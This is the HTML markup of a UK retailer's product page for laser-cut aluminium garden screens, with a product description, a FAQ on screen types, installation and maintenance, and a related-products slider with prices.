					<p>This garden screen is a masterpiece of intricate geometry, centered around a starburst that radiates outward with crystalline precision. The complex interplay of lines and angles forms a mesmerizing arabesque, creating pockets of space that play with light and shadow. It is a celebration of design that echoes the fractal beauty of frost patterns or the meticulous art of mandalas. This screen is not just a barrier but a focal point, enhancing the natural elegance of your garden with a touch of the celestial.</p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d36f38d" data-id="d36f38d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9710664 elementor-widget elementor-widget-shortcode" data-id="9710664" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">                <b>Our Garden Screens</b><br><br>
                We offer the largest collection of <a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/">aluminium garden screens</a> in the UK with over 250+ designs to be purchased with a short lead time. Our screens and garden trellis can be used for room dividers, ceiling panels, wall-panels or as beautiful garden fences.<br><br>
                <b>Aluminium Metal Screens (2mm Thickness)</b><br><br>
                Lightweight and easy to install, these screens offer a seamless blend of style and durability, perfect for both indoor and outdoor use. Their professional powder coating ensures longevity and resilience, while intricate laser-cut designs add a touch of modern sophistication, allowing you to infuse fresh vibrance into your surroundings with ease.</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 61240-7a502938 -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-4a93486 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4a93486" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63d6c5a" data-id="63d6c5a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78c1c37 elementor-widget elementor-widget-heading" data-id="78c1c37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Frequently asked questions</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-094413a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="094413a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f609810" data-id="f609810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-968b7c1 this-iamge-fixed elementor-widget elementor-widget-woocommerce-product-images" data-id="968b7c1" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31-100x100.jpg" data-thumb-alt="N°74 Aluminium Metal Screen" data-thumb-srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31-100x100.jpg 100w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31-50x50.jpg 50w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31.jpg"><img width="600" height="833" src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31-600x833.jpg" class="wp-post-image wvs-archive-product-image" alt="N°74 Aluminium Metal Screen" data-caption="" data-src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31.jpg" data-large_image="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31.jpg" data-large_image_width="766" data-large_image_height="1063" decoding="async" loading="lazy" srcset="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31-600x833.jpg 600w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31-64x89.jpg 64w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31-216x300.jpg 216w, https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/180x90-31.jpg 766w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-798220f" data-id="798220f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8eba187 elementor-widget elementor-widget-shortcode" data-id="8eba187" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="sp_easy_accordion-1697574794"><div id="sp-ea-63854" class="sp-ea-one sp-easy-accordion" data-ea-active="ea-click" data-ea-mode="vertical" data-preloader="" data-scroll-active-item="" data-offset-to-scroll="0"><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638540" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638540" aria-controls="collapse638540" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What is the difference between flat and folded?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638540" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638540"> <div class="ea-body"><p>The flat Aluminium screens have a depth of 2mm and cannot be used with our posts or aluminium channels. They are better suited for wall applications or attaching to an existing fence.</p><p>The folded screens are made out of the same 2mm material but are folded across the edges to create a 16mm box. This enables you to use the screens with our Aluminium posts or channels.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638541" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638541" aria-controls="collapse638541" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Does the Aluminium screen come pre-drilled?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638541" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638541"> <div class="ea-body"><p>No we do not pre-drill any holes for hanging the corten screen as these are not always required by our clients. We would advise using a suitable metal drill bit to drill a pilot hole before attaching any screws.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638542" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638542" aria-controls="collapse638542" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> How can I make the screens freestanding?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638542" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638542"> <div class="ea-body"><p>We stock <a href="https://www.luxuryscreens.co.uk/product-category/aluminium-posts/">aluminium posts</a> that are purpose built for our 16mm garden screens and very easy to install. These aluminium posts have channels to slot the screens into. The aluminium posts will allow you to use our screens to create beautiful freestanding pieces for your garden. You would need to select the <strong>Folded option</strong> for Corten to use with out aluminium or Corten posts.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638543" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638543" aria-controls="collapse638543" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Are your screens available in stock?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638543" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638543"> <div class="ea-body"><p>All our beautiful screens are made to order in the UK and delivered to you after manufacturing. We still offer competitive delivery times depending on our production schedule. Please see the checkout/delivery page for all updated delivery time frames.</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638544" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638544" aria-controls="collapse638544" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> Are your screens safe to use outdoors in the UK?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638544" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638544"> <div class="ea-body"><p>Our products unlike many others are manufactured in the UK built specifically for the UK market. The screens are made from premium Aluminium and professionally powder-coated . Our highly durable material boasts being fully weatherproof, UV resistant, Eco-friendly, and made to be protected against damp or warping. The screens require little to no maintenance and can be enjoyed for years to come!</p></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638545" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638545" aria-controls="collapse638545" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> What is the finish like on your Aluminium Screens?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638545" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638545"> <div class="ea-body"><div class="flex-shrink-0 flex flex-col relative items-end"><div></div></div><div class="relative flex w-[calc(100%-50px)] flex-col gizmo:w-full lg:w-[calc(100%-115px)] agent-turn"><div class="flex-col gap-1 md:gap-3"><div class="flex flex-grow flex-col gap-3 max-w-full"><div class="min-h-[20px] flex flex-col items-start gap-3 whitespace-pre-wrap break-words overflow-x-auto"><div class="markdown prose w-full break-words dark:prose-invert light"><p>The finish on our professionally powder-coated aluminum screens is smooth, uniform, and highly durable. We offer a wide range of color options and textures to suit your preferences and the aesthetics of your space. Our powder-coated screens are built to withstand the elements, providing resistance to UV rays, moisture, and temperature fluctuations, making them ideal for both indoor and outdoor use.</p></div></div></div></div></div></div></div></div><div class="ea-card sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-638546" role="button" data-sptoggle="spcollapse" data-sptarget="#collapse638546" aria-controls="collapse638546" href="#" aria-expanded="false" tabindex="0"><i aria-hidden="true" role="presentation" class="ea-expand-icon eap-icon-ea-expand-plus"></i> How do I maintain my aluminium screens?</a></h3><div class="sp-collapse spcollapse spcollapse" id="collapse638546" data-parent="#sp-ea-63854" role="region" aria-labelledby="ea-header-638546"> <div class="ea-body"><p>Maintenance is straightforward, requiring only periodic cleaning with mild soap and water, and with proper care, the finish will maintain its appearance and performance for many years. This environmentally friendly and long-lasting finish is professionally applied to ensure the highest quality.</p></div></div></div></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 61240-6157ead -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-0927a65 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0927a65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7051fe4" data-id="7051fe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a68dd1 elementor-widget elementor-widget-heading" data-id="3a68dd1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related Products</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5f680d9 elementor-widget elementor-widget-shortcode" data-id="5f680d9" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div id="wpsp-slider-section-wrapper"
	class="wpsp-slider-section wpsp-custom-slider-section wpsp-slider-section79185 sp-wpsp-slider sp-woo-product-slider-pro79185 slider wpsp_custom bottom pagination-type-dynamic navigation_position_top_right " data-id="79185">
	<div class="wpspro-preloader" id="wpspro-preloader-79185" style=" "><img src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-product-slider-pro/src/Admin/assets/images/spinner.svg" alt="Preloader Image"/></div><div id="sp-woo-product-slider-pro79185"class="wpsp-product-section wpsp-custom-product-section normal swiper-container" dir="ltr" data-layout="slider" data-pagination="normal" data-preloader="1" data-lightbox="" data-mode="normal" data-arrowicon="angle" data-swiper='{"dots": true,"carousel_orientation":"horizontal","pagination_type":"dynamic", "effect":"false","pauseOnHover": false, "speed": 600, "spaceBetween": 10, "arrows": false, "autoplay": false, "autoplaySpeed": 3000, "adaptiveHeight": false,"carousel_accessibility": false,"swipe": true, "draggable": true, "rtl": false, "infinite": false,"mousewheel": false, "lazyLoad": false, "freeMode":false,"slidesToScroll":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1},"slidesPerView":{"lg_desktop":4, "desktop":3, "tablet":2, "mobile":2},"rows":{"lg_desktop":1, "desktop":1, "tablet":1, "mobile":1}, "cssEase": "ease", "responsive":{"desktop":1199, "tablet":991, "mobile":575}}' dir="ltr"><div class="swiper-wrapper"><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n258-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-258-4-278x370.jpg" width="310" height="370" alt="N°258 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n258-decorative-screen/" target="_self"><h3>N°258 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n224-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-224-3-278x370.jpg" width="310" height="370" alt="N°224 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n224-decorative-screen/" target="_self"><h3>N°224 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n195-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/1800x900Black-16-278x370.jpg" width="310" height="370" alt="1800x900Black 16" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n195-decorative-screen/" target="_self"><h3>N°195 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n217-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-217-3-278x370.jpg" width="310" height="370" alt="N°217 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n217-decorative-screen/" target="_self"><h3>N°217 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n40-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900Black-278x370.jpg" width="310" height="370" alt="1800x900Black" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n40-decorative-screen/" target="_self"><h3>N°40 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n150-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-150-278x370.jpg" width="310" height="370" alt="N°150 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n150-decorative-screen/" target="_self"><h3>N°150 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/fusion-garden-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/10/180x90-7-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/fusion-garden-screen/" target="_self"><h3>Fusion Garden Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n222-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-222-3-278x370.jpg" width="310" height="370" alt="N°222 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n222-decorative-screen/" target="_self"><h3>N°222 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/nasrid-garden-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/10/Nasrid-180x90-1-267x370.jpg" width="310" height="370" alt="" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/nasrid-garden-screen/" target="_self"><h3>Nasrid Garden Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n41-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-41-New-278x370.jpg" width="310" height="370" alt="N°41 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n41-decorative-screen/" target="_self"><h3>N°41 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n5-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/02/1800x900-5-New-278x370.jpg" width="310" height="370" alt="N°5 Decorative Screen" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n5-decorative-screen/" target="_self"><h3>N°5 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div><div class="wpsp-product swiper-slide wpsp-masonry-item"><div class="wpspro-product-data"><a href="https://www.luxuryscreens.co.uk/product/n196-decorative-screen/" target="_self" class="wpsp-product-image "><img src="https://www.luxuryscreens.co.uk/wp-content/uploads/2022/03/1800x900Black-17-278x370.jpg" width="310" height="370" alt="1800x900Black 17" class="wpsp-product-img "></a><div class="product-details"><div class="wpsp-product-title"><a href="https://www.luxuryscreens.co.uk/product/n196-decorative-screen/" target="_self"><h3>N°196 Decorative Screen</h3></a></div><div class="wpsp-product-price"><del><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>185.00</span><span class="screen-reader-text">Price range: &pound;40.00 through &pound;185.00</span></del><br><ins><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>36.00</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>166.50</span><span class="screen-reader-text">Price range: &pound;36.00 through &pound;166.50</span></ins></div></div></div></div></div><div class="wpsp-pagination-dot swiper-pagination"></div></div></div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-320f3a04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="320f3a04" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7495d661" data-id="7495d661" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3967153e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="3967153e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-large"># L U X S C R E E N S</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5d92f3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f5d92f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ad60650" data-id="ad60650" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8a1e69 elementor-widget elementor-widget-shortcode" data-id="f8a1e69" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
